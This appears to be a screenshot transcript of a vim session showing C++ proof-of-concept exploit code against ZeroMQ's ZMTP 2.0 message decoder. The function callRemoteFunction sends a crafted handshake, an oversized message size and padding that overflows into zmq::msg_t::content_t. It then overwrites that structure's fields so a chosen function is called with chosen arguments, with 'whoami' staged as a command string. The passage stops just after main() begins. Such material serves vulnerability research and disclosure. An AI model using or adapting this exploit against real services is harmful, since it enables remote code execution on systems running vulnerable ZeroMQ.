 test@ubuntu: ~/Desktop/new/cppzmq/demo
File Edit View Search Terminal Tabs Help
test@ubuntu: ~/Desktop/new/cppzmq/demo × test@ubuntu: ~/Desktop/new/cppzmq/demo ×
static void callRemoteFunction(const uint64_t arg1Addr, const uint64_t arg2Addr, const uint64_t funcAddr)
{
    int s;
    struct sockaddr_in remote_addr = {};
    if ((s = socket(AF_INET, SOCK_STREAM, 0)) == -1)
    {
        abort();
    }
    remote_addr.sin_family = AF_INET;
    remote_addr.sin_port = htons(6666);
    inet_pton(AF_INET, "127.0.0.1", &remote_addr.sin_addr);
    if (connect(s, (struct sockaddr *)&remote_addr, sizeof(struct sockaddr)) == -1)
    {
        abort();
    }
    const uint8_t greeting[] = {
        0xFF, /* Indicates 'versioned' in zmq::stream_engine_t::receive_greeting */
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, /* Unused */
        0x01, /* Indicates 'versioned' in zmq::stream_engine_t::receive_greeting */
        0x01, /* Selects ZMTP_2_0 in zmq::stream_engine_t::select_handshake_fun */
        0x00, /* Unused */
    };
    send(s, greeting, sizeof(greeting), 0);
    const uint8_t v2msg[] = {
        0x02, /* v2_decoder_t::eight_byte_size_ready */
        0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, /* msg_size */
    };
    send(s, v2msg, sizeof(v2msg), 0);
    /* Write UNTIL the location of zmq::msg_t::content_t */
    size_t plsize = 8183;
    uint8_t* pl = (uint8_t*)calloc(1, plsize);
    send(s, pl, plsize, 0);
    free(pl);
    uint8_t content_t_replacement[] = {
        /* void* data */
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        /* size_t size */
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        /* msg_free_fn *ffn */
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        /* void* hint */
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    };
    /* Assumes same endianness as target */
    memcpy(content_t_replacement + 0, &arg1Addr, sizeof(arg1Addr));
    memcpy(content_t_replacement + 16, &funcAddr, sizeof(funcAddr));
    memcpy(content_t_replacement + 24, &arg2Addr, sizeof(arg2Addr));
    /* Overwrite zmq::msg_t::content_t */
    send(s, content_t_replacement, sizeof(content_t_replacement), 0);
    close(s);
    sleep(1);
}
char destbuffer[100];
char srcbuffer[100] = "whoami";
int main(void)
{
    Thread* rt = new Thread();
    sleep(1);
"main.cpp" 111L, 3048C 99,29 82%